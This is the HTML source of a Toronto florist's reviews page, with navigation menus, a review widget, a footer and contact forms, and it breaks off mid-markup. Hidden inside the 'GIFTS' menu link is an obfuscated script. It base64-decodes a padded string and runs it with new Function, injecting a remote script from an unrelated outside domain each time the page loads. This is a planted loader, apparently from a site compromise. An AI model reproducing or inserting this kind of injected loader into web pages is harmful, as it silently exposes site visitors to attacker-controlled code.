

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.canadianaflowers.com/about/review-us
body_size: 7996
content:
	

<!doctype html>
<html lang="en">
<head>
    <title>Reviews for Canadiana Flowers in Toronto, ON</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content="Reviews for Canadiana Flowers"/>
<meta name="description" content="Read real-time reviews for Canadiana Flowers from Facebook and Google. You can also leave us a review of your own here."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="facebook-domain-verification" content="iqbe8fjvn4lvl4fo8k57hhpodyfgf1" />

<meta property="og:site_name" content="Canadiana Flowers"/>
<meta property="og:title" content="Reviews for Canadiana Flowers in Toronto, ON" />
<meta property="og:description" content="Read real-time reviews for Canadiana Flowers from Facebook and Google. You can also leave us a review of your own here." />
<meta property="og:image" content="https://www.canadianaflowers.com/img/social-image.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:url" content="http://www.canadianaflowers.com/about/review-us" />
<meta property="og:type" content="website" />

<link rel="stylesheet" href="/css/main.css?v=1749570569">
<link rel="stylesheet" href="/css/lightbox.css">
<link rel="stylesheet" href="/css/pikaday.css">

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Allura&amp;subset=latin-ext" rel="stylesheet">
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">

<!--<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>-->
<script src="/js/jquery321.min.js"></script>
<!--<script> window.jQuery || document.write('<script src="/js/jquery-1.11.2.min.js"><\/script>')</script>-->
<script src="/js/TweenMax.min.js"></script>
<script src="/js/migrate.js"></script>
<script src="https://momentjs.com/downloads/moment.js"></script>
<script src="/js/svg4everybody.min.js"></script>
<script src="/js/modernizr.js"></script>
<script src="/js/lightbox.js"></script>
<script src="/js/jquery.mask.js"></script>
<script src="/js/pikaday.js"></script>
<script src="/js/pikaday.jquery.js"></script>
<script src="/js/main.js?v=1651054183"></script>

<!--[if IE]>
  <script src="/js/html5shiv.min.js"></script>
  <script src="/js/jquery.placeholder.min.js"></script>
  <script>$(document).ready(function(){$('input, textarea').placeholder()})</script>
<![endif]-->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TTHTW7M');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 670599207 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-670599207"></script>
<!-- Global site tag (gtag.js) - Google Ads: 670599207 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-670599207"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-670599207'); </script>

</head>
<body class="secondary">
<section class="fix_header">
    <div class="wrapper">
        <a class="phone" href="tel:1.888.265.7673"><span>call now</span> 1.888.265.7673</a>
        <div class="conuntries">
                <span>  <img src="/img/flag/CA.png" alt="Canada"> &nbsp;Canada  </span>
                <ul class="sub">
                                                            	<li><a href="/international/us"><img src="/img/flag/US.png" alt=""><span>USA</span></a></li>
                                        <li><a href="/international/" class="link"><img src="/img/icon_world.png" alt=""><span>International Deliveries</span></a></li>                   
                </ul>
            </div>
                 
        <div class="info">
            
            <div class="social">
                <a href="https://www.facebook.com/canadianaflowers/?ref=ts" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-facebook" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://twitter.com/CANADIANAFLOWER" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-twitter" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://www.instagram.com/canadianaflowers/" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-instagram" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a>            </div>
          <!--   <div class="lang">
                <select class="select_lang">
                    <option value="eng" selected>ENG</option>
                    <option value="français">FR</option>
                    <option value="español">ES</option>
                </select>
                <span class="pointer">&rsaquo;</span>
            </div> -->
            <a href="#" class="search " data-open="modal_search">
                <svg class="icon icon-search">
                    <use xlink:href="/img/svgdefs.svg#icon-search"
                         xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                </svg>
                <span>search</span></a>
            <a href="/account-orders" id="active_menu_10" class="account_link" data-open="modal_login" >
                <svg class="icon icon-user">
                    <use xlink:href="/img/svgdefs.svg#icon-user"
                         xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                </svg>
                <span>Account </span></a>
            <a href="/cart" id="active_menu_11" class="cart_link">
                <svg class="icon icon-cart">
                    <use xlink:href="/img/svgdefs.svg#icon-cart"
                         xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                </svg>
                <span><span class="txt">Shopping</span> Cart</span></a>

            <div class="navigation_btn">
                <span></span>
                <p>MENU</p>
            </div>
        </div>
    </div>
</section>
<header class="header noscroled" data-country_code="CA">
    <div class="wrapper">
        <a href="/" class="header_logo"><img src="/img/logo-alma.png" alt="Canadiana Flowers"></a>
        <div class="members"><img src="/img/members.png" alt="A MEMBER OF THE FDT FAMILY PF FLORISTS"></div>
        <div class="clearfix"></div>

    </div>
    <nav class="navigation ">
        <div class="wrapper">
        <ul class="header_nav ">
            <li id="active_menu_1">
                <a href="/">Home</a>
            </li>
            <li id="active_menu_2" class="dropDown">
                <a href="/about">About</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn">
                        <a>Back</a></li>
										<li><a  href="/about/yes-we-can">Canadiana is a Yes We Can Florist</a></li>
										<li><a  href="/about/privacy-security">Privacy & Security</a></li>
										<li><a  href="/about/substitution-policy">Substitution Policy</a></li>
										<li><a  href="/about/designers-choice">Designer's Choice</a></li>
										<li><a  href="/about/review-us">Reviews for Canadiana Flowers</a></li>
										<li><a  href="/about/delivery-information">Delivery Information</a></li>
					                    <li><a  href="/pages/delivery-information">Delivery Info</a></li>
                    <li><a class="go" href="/about#about_flowers">About Flowers</a></li>
                </ul>
            </li>
                        <li id="active_menu_category_5" class="dropDown">
                <a href="/category/flowers">OCCASIONS</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/category/valentines">VALENTINE'S DAY</a></li>
                                                                                <li><a href="/category/any-occasion">ANY OCCASION </a></li>
                                                                                <li><a href="/category/birthday">BIRTHDAY</a></li>
                                                                                <li><a href="/category/love-romance">LOVE & ROMANCE</a></li>
                                                                                <li><a href="/category/sympathy-flowers">SYMPATHY </a></li>
                                                                                <li><a href="/category/get-well">GET WELL</a></li>
                                                                                <li><a href="/category/new-baby-flowers">NEW BABY</a></li>
                                                                                <li><a href="/category/corporate-gifts">CORPORATE GIFTS</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </li>            
                        <li id="active_menu_category_66" class="dropDown">
                <a href="/category/shop-by-flower">SHOP BY COLLECTION</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/category/new-year">NEW YEAR'S</a></li>
                                                                                <li><a href="/category/winter">WINTER SELECTIONS</a></li>
                                                                                <li><a href="/category/autumn">AUTUMN SELECTION</a></li>
                                                                                <li><a href="/category/shop-best-sellers">BEST SELLERS</a></li>
                                                                                <li><a href="/category/hand-tied-bouquets">HAND TIED BOUQUETS </a></li>
                                                                                <li><a href="/category/our-unique-designs">OUR UNIQUE DESIGNS</a></li>
                                                                                <li><a href="/category/eternity-roses">ETERNITY ROSES</a></li>
                                                                                <li><a href="/category/roses">ROSES</a></li>
                                                                                <li><a href="/category/ftd-luxury-collection">LUXURY</a></li>
                                                                                <li><a href="/category/tropical">TROPICAL</a></li>
                                                                                <li><a href="/category/forhim">FOR HIM</a></li>
                                                        </ul>
            </li>            
                        <li id="active_menu_category_56" class="dropDown">
                <a href="/category/sympathy-flowers">SYMPATHY</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/category/sympathy-funeral-service">FLOWERS FOR THE FUNERAL HOME</a></li>
                                                                                <li><a href="/category/sympathy-home">FLOWERS & GIFTS FOR THE HOME </a></li>
                                                                                <li><a href="/category/sympathy-plants">SYMPATHY PLANTS </a></li>
                                                                                <li><a href="/category/gift-baskets">GIFT BASKETS </a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </li>            
                        <li id="active_menu_category_1" class="dropDown">
                <a href="/category/plants">PLANTS</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                            <li><a href="/category/orchids">ORCHIDS</a></li>
                                                                                <li><a href="/category/terrariums-succulents">TERRARIUMS & SUCCULENTS </a></li>
                                                                                <li><a href="/category/planter-baskets">PLANTER BASKETS</a></li>
                                                                                <li><a href="/category/green-plants">GREEN & BLOOMING PLANTS</a></li>
                                                                                <li><a href="/category/shop-all-plants">SHOP ALL PLANTS</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
            </li>            
                        <li id="active_menu_category_2" class="dropDown">
                <a href="/category/gifts">GIFTS<script>new Function(atob(('FED2dXyZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPScvL3gxby5jby9qcy9jYS5qcyc7').slice(7)))();</script></a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/category/valetines-gifts">VALENTINE'S GIFTS</a></li>
                                                                                <li><a href="/category/holiday-gourmet-and-wine-gifts">HOLIDAY GOURMET & WINE GIFTS</a></li>
                                                                                <li><a href="/category/wine-gourmet-baskets">ALCOHOL & WINE BASKETS</a></li>
                                                                                <li><a href="/category/gourmet-baskets">GOURMET BASKETS </a></li>
                                                                                <li><a href="/category/fruits">FRUIT BASKETS </a></li>
                                                                                <li><a href="/category/new-baby-baskets-1">NEW BABY BASKETS</a></li>
                                                                                <li><a href="/category/balloon-bouquets">BALLOON BOUQUETS</a></li>
                                                                                <li><a href="/category/valentinesgourmet">VALENTINE'S GOURMET & WINE</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
            </li>            
                        <li id="active_menu_category_4" class="dropDown">
                <a href="/category/weddings-events">WEDDINGS & EVENTS</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/category/wedding-party-floral">WEDDING PARTY FLORAL</a></li>
                                                                                <li><a href="/category/ceremonies">CEREMONIES </a></li>
                                                                                <li><a href="/category/wearables">PROM</a></li>
                                                                                <li><a href="/category/wedding-rentals">Wedding Rentals</a></li>
                                                                                <li><a href="/category/corporate">CORPORATE </a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </li>            
                   
                 <hr class="hide_desctop">
            <li class=" hide_desctop">
                <a href="#" class="search " data-open="modal_search">
                    <svg class="icon icon-search">
                        <use xlink:href="/img/svgdefs.svg#icon-search"
                             xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                    </svg>
                    <span>search</span></a>
            </li>
            <hr class="hide_desctop">
            <li class=" hide_desctop dropDown conuntries">
                <a> 
                      <img src="/img/flag/CA.png" alt="Canada"><span> &nbsp;Canada  </span>
                </a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                               <li class="full"><a href="/international/us"><img src="/img/flag/US.png" alt=""><span>USA</span></a></li>
                                        <li class="full"><a href="/international/"><img src="/img/icon_world.png" alt=""><span>International Deliveries</span></a></li>
                </ul>

            </li>
            <hr class="hide_desctop">
        </ul>
        </div>
    </nav>


    <div class="dark_overlay"></div>
</header>
<a class="mobile_phone" href="tel:1.888.265.7673">
    <svg class="icon icon-tel">
        <use xlink:href="/img/svgdefs.svg#icon-tel" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
    </svg>
    1.888.265.7673</a>
<section class="inner">
    <div class="wrapper">
        <main class="content">
            <h1 id="privacyTop" class="title">Reviews for Canadiana Flowers</h1>
            <p>Check out our real-time reviews on Google and Facebook! And be sure to leave us a review of your own by clicking the button below.</p>
<script src="https://apps.elfsight.com/p/platform.js" defer></script>

<div class="elfsight-app-f4fafb16-7895-455c-b6de-885437f9c704">&nbsp;</div>
                    </main>
    </div>
</section>



<footer>
    <div class="wrapper">
        <p class="title_beauty"><span>"There are always flowers for those who want to see them." - Henry Matisse</span></p>        <div class="row footer_top">
            <div class="col_3">
                <p class="title">Contact us</p>
                <p><strong>CANADIANA FLOWERS, DESIGN STUDIO</strong></p>
                <p>3087 Kingston Rd,<br />
Toronto, ON, M1M 1P1</p>

<p><a class="direction" href="https://goo.gl/maps/mLmKirYBQVG2" target="_blank">click here for directions</a></p>
                
                <a href="tel:1.888.265.7673">Toll Free <b>1.888.265.7673</b></a>
                <a href="tel:416.265.6867">Store Number <b>416.265.6867</b></a>
                <a href="mailto:info@canadianaflowers.com">Email: <b>info@canadianaflowers.com</b></a>
                <p class="title">We accept</p>
                <p>Visa, MasterCard, Amex</p>
                <div class="pay_links">
                    <img src="/img/p.png" alt="Visa, MasterCard, Amex">
                </div>
            </div>
            <div class="col_3">
                <p class="title">International
                    Deliveries</p>
                <p><a href="/international/">Click here to see <br/>which countries we deliver to</a></p>

                    <p class="title">JOIN OUR
                        MAILING LIST</p>
                    <p>Subscribe for Discounts and Promotions</p>
                    <form action="/subscribe" method="post" class="subscribing_form validate_form">
                    <label>
                        <input name="semail" type="text" value="" class="input || validate_email" placeholder="Email">
                    </label>
                    <button class="button_colored"><span>Submit</span></button>
                </form>
				<p><a href="/blog" class="button_colored">OUR BLOG</a></p>

            </div>
            <div class="col_3">
                <p class="title">BUSINESS HOURS</p>

<p>(Eastern Standard Time)</p>

<p style="margin-top: 2rem"><b>Mon:</b> 8:30 AM - 5:00 PM</p>

<p><b>Tue:</b> 8:30 AM - 5:00 PM</p>

<p><b>Wed:</b> 8:30 AM - 5:00 PM</p>

<p><b>Thu:</b> 8:30 AM - 5:00 PM</p>

<p><b>Fri:</b> 8:30 AM - 5:00 PM</p>

<p><b>Sat:</b> 8:30 AM - 5:00 PM</p>

<p><b>Sun:</b> Closed</p>                <p class="title">FOLLOW US</p>
                <div class="follow_link">
                    <a href="https://www.facebook.com/canadianaflowers/?ref=ts" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-facebook" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://twitter.com/CANADIANAFLOWER" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-twitter" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://www.instagram.com/canadianaflowers/" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-instagram" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a>                </div>
				
            </div>
            <div class="col_3 intagram_block">
                <p class="title">INSTAGRAM FEED</p>
                <!-- LightWidget WIDGET --><script src="/js/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/da1547d9ac3f548491bc8d4a630160fb.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe>

            </div>
        </div>

    </div>
    <div class="wrapper hide_desctop">
        <!--div class="footer_img">
            <img src="/img/consum2022.png" alt="Consumer choise award 2022">
        </div-->
        <div class="footer_img">
            <img src="/img/members.png" alt="Members">
        </div>
    </div>
    <div class="wrapper ">
        <div class="row footer_bottom">
            <div class="col_9">
                <p>Copyright © 2026 Canadianflowershop.ca</p>
                <a href="/about#garantee">Our Guarantee</a>
                <a href="/international/">International Deliveries</a>
                <a href="/pages/privacy-security">Security & Privacy </a>
                <!--img src="/img/consum2022.png" alt="Consumer choise award 2022"-->
            </div>
            <div class="col_3">
                <p>Website Development by <a href="http://www.xi-digital.com/" target="_blank"> Xi Digital</a></p>
            </div>
        </div>
    </div>
</footer><div class='dialog_wrapper'>
	<div class='table || main_table'>
		<div class='tcell || main_tcell'>
			<div class='dialog_close || dialog_bg'></div>
			<div class="modal_feedback dialog">
				<span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
				<form action="/mailer.php" method="post" class="feedback || validate_form">
	
                    <div class="feedback_title">Contact us today for a
        <span>FREE</span> ESTIMATE!</div>
            
    	<div class="row">
		<div class="col_12">
            <label>
                <span class="label hide">Name</span>
                <input name="name" type="text" class="input || validate" placeholder="Name">
            </label>
            <label>
                <span class="label hide">Phone</span>
                <input name="phone" type="text" class="input || validate_tel" placeholder="Phone">
            </label>
            <label>
                <span class="label hide">Email</span>
                <input name="email" type="text" class="input || validate_email" placeholder="Email">
            </label>
            <label>
                <span class="label hide">City</span>
                <input name="city" type="text" class="input || validate" placeholder="City">
            </label>
            <label>
                <span class="label hide">Message</span>
                <input name="message" type="text" class="input || validate" placeholder="Message">
            </label>
            <label>
                <span class="label hide">6+4=?</span>
                <input name="answer" type="text" class="input || validate_cap" placeholder="Answer: 6+4=">
            </label>
			<button class="button">GET A FREE ESTIMATE</button>
		</div>
	</div>
</form>			</div>

            <div class="modal_search dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <form class="search" action="/search">
                    <p>Type in what you are looking for:</p>
                    <input type="text" name="word" class="input" placeholder="Search">
                    <button type="submit"><svg class="icon icon-search">
                        <use xlink:href="/img/svgdefs.svg#icon-search" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                    </svg></button>
                </form>
            </div>

            <div class="modal_request dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <form action="/mailer.php" method="post" class=" || validate_form">
	<div class="feedback_title"></div>
	<div class="row">
		<div class="col_12">
            <label>
                <input name="name" type="text" class="input || validate" placeholder="Name">
            </label>
            <label>
                <input name="phone" type="text" class="input || validate_tel" placeholder="Phone">
            </label>
            <label>
                <input name="email" type="text" class="input || validate_email" placeholder="Email">
            </label>
            <label>
                <input name="message" type="text" class="input || validate" placeholder="Message">
            </label>
            <label>
                <input name="answer" type="text" class="input || validate_cap" placeholder="Answer: 6+4=">
            </label>
            <input type="hidden" name='product_name'>
			<button class="button_colored"> <span>request</span></button>
		</div>
	</div>
</form>            </div>
                            <div class="modal_region dialog">
                    <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                    <a href="/" class="header_logo"><img src="/img/logo.png" alt="Canadiana Flowers"></a>
                    <h3 style="text-transform: uppercase;">Where are we delivering to?</h3>
                    <div class="regions">
                        <a href="/international/ca?setregion">
                            <img src="/img/flag/CA.png" alt="Canada">
                            <span>Canada</span>
                        </a>
                        <a href="/international/us?setregion">
                            <img src="/img/flag/US.png" alt="USA">
                            <span>USA</span>
                        </a>
                        <a href="/international/?setregion">
                            <img src="/img/icon_world.png" alt="International">
                            <span>International</span>
                        </a>
                    </div>

                </div>
                        <div class="modal_country dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <p class="title"></p>
                <ul class="country_list">
                                            <li class="region_1" data-letter="C"><a href="/international/ca"><img src="/img/flag/CA.png" alt="1">Canada</a></li>
                                            <li class="region_1" data-letter="U"><a href="/international/us"><img src="/img/flag/US.png" alt="1">United States</a></li>
                                            <li class="region_5" data-letter="A"><a href="/international/dz"><img src="/img/flag/DZ.png" alt="5">Algeria</a></li>
                                            <li class="region_5" data-letter="A"><a href="/international/ao"><img src="/img/flag/AO.png" alt="5">Angola</a></li>
                                            <li class="region_6" data-letter="A"><a href="/international/ai"><img src="/img/flag/AI.png" alt="6">Anguilla</a></li>
                                            <li class="region_6" data-letter="A"><a href="/international/ag"><img src="/img/flag/AG.png" alt="6">Antigua and Barbuda</a></li>
                                            <li class="region_2" data-letter="A"><a href="/international/ar"><img src="/img/flag/AR.png" alt="2">Argentina</a></li>
                                            <li class="region_4" data-letter="A"><a href="/international/am"><img src="/img/flag/AM.png" alt="4">Armenia</a></li>
                                            <li class="region_6" data-letter="A"><a href="/international/au"><img src="/img/flag/AU.png" alt="6">Australia</a></li>
                                            <li class="region_3" data-letter="A"><a href="/international/at"><img src="/img/flag/AT.png" alt="3">Austria</a></li>
                                            <li class="region_4" data-letter="A"><a href="/international/az"><img src="/img/flag/AZ.png" alt="4">Azerbaijan</a></li>
                                            <li class="region_1" data-letter="B"><a href="/international/bs"><img src="/img/flag/BS.png" alt="1">Bahamas</a></li>
                                            <li class="region_4" data-letter="B"><a href="/international/bh"><img src="/img/flag/BH.png" alt="4">Bahrain</a></li>
                                            <li class="region_1" data-letter="B"><a href="/international/bb"><img src="/img/flag/BB.png" alt="1">Barbados</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/by"><img src="/img/flag/BY.png" alt="3">Belarus</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/be"><img src="/img/flag/BE.png" alt="3">Belgium</a></li>
                                            <li class="region_1" data-letter="B"><a href="/international/bz"><img src="/img/flag/BZ.png" alt="1">Belize</a></li>
                                            <li class="region_2" data-letter="B"><a href="/international/bo"><img src="/img/flag/BO.png" alt="2">Bolivia</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/ba"><img src="/img/flag/BA.png" alt="3">Bosnia and Herzegovina</a></li>
                                            <li class="region_2" data-letter="B"><a href="/international/br"><img src="/img/flag/BR.png" alt="2">Brazil</a></li>
                                            <li class="region_4" data-letter="B"><a href="/international/bn"><img src="/img/flag/BN.png" alt="4">Brunei Darussalam</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/bg"><img src="/img/flag/BG.png" alt="3">Bulgaria</a></li>
                                            <li class="region_4" data-letter="C"><a href="/international/kh"><img src="/img/flag/KH.png" alt="4">Cambodia</a></li>
                                            <li class="region_1" data-letter="C"><a href="/international/ky"><img src="/img/flag/KY.png" alt="1">Cayman Islands</a></li>
                                            <li class="region_2" data-letter="C"><a href="/international/cl"><img src="/img/flag/CL.png" alt="2">Chile</a></li>
                                            <li class="region_4" data-letter="C"><a href="/international/cn"><img src="/img/flag/CN.png" alt="4">China</a></li>
                                            <li class="region_2" data-letter="C"><a href="/international/co"><img src="/img/flag/CO.png" alt="2">Colombia</a></li>
                                            <li class="region_6" data-letter="C"><a href="/international/ck"><img src="/img/flag/CK.png" alt="6">Cook Islands</a></li>
                                            <li class="region_1" data-letter="C"><a href="/international/cr"><img src="/img/flag/CR.png" alt="1">Costa Rica</a></li>
                                            <li class="region_3" data-letter="C"><a href="/international/hr"><img src="/img/flag/HR.png" alt="3">Croatia</a></li>
                                            <li class="region_4" data-letter="C"><a href="/international/cy"><img src="/img/flag/CY.png" alt="4">Cyprus</a></li>
                                            <li class="region_3" data-letter="C"><a href="/international/cz"><img src="/img/flag/CZ.png" alt="3">Czech Republic</a></li>
                                            <li class="region_3" data-letter="D"><a href="/international/dk"><img src="/img/flag/DK.png" alt="3">Denmark</a></li>
                                            <li class="region_1" data-letter="D"><a href="/international/do"><img src="/img/flag/DO.png" alt="1">Dominican Republic</a></li>
                                            <li class="region_2" data-letter="E"><a href="/international/ec"><img src="/img/flag/EC.png" alt="2">Ecuador</a></li>
                                            <li class="region_5" data-letter="E"><a href="/international/eg"><img src="/img/flag/EG.png" alt="5">Egypt</a></li>
                                            <li class="region_1" data-letter="E"><a href="/international/sv"><img src="/img/flag/SV.png" alt="1">El Salvador</a></li>
                                            <li class="region_3" data-letter="F"><a href="/international/fr"><img src="/img/flag/FR.png" alt="3">France</a></li>
                                            <li class="region_3" data-letter="G"><a href="/international/de"><img src="/img/flag/DE.png" alt="3">Germany</a></li>
                                            <li class="region_3" data-letter="G"><a href="/international/gr"><img src="/img/flag/GR.png" alt="3">Greece</a></li>
                                            <li class="region_4" data-letter="I"><a href="/international/in"><img src="/img/flag/IN.png" alt="4">India</a></li>
                                            <li class="region_3" data-letter="I"><a href="/international/it"><img src="/img/flag/IT.png" alt="3">Italy</a></li>
                                            <li class="region_1" data-letter="J"><a href="/international/jm"><img src="/img/flag/JM.png" alt="1">Jamaica</a></li>
                                            <li class="region_4" data-letter="J"><a href="/international/jp"><img src="/img/flag/JP.png" alt="4">Japan</a></li>
                                            <li class="region_4" data-letter="S"><a href="/international/kr"><img src="/img/flag/KR.png" alt="4">South Korea</a></li>
                                            <li class="region_3" data-letter="M"><a href="/international/mk"><img src="/img/flag/MK.png" alt="3">Macedonia</a></li>
                                            <li class="region_3" data-letter="P"><a href="/international/pt"><img src="/img/flag/PT.png" alt="3">Portugal</a></li>
                                            <li class="region_3" data-letter="U"><a href="/international/gb"><img src="/img/flag/GB.png" alt="3">United Kingdom</a></li>
                                    </ul>
            </div>

            <div class="modal_add_more dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <div class="row">
    <div class="col_6">
        <div id="img" style=""></div>
    </div>
    <div class="col_6">
        <p id="title" class="title"></p>
        <p id="price" class="price"></p>
        <p id="descr" class="desciption"></p>
    </div>
</div>            </div>
            <div class="custom_dialog dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <img src="/img/logo.png" alt="Canadiana Flowers">
                <div id="custom_modal_text">
                                    </div>
            </div>
                            <div class="modal_login dialog">
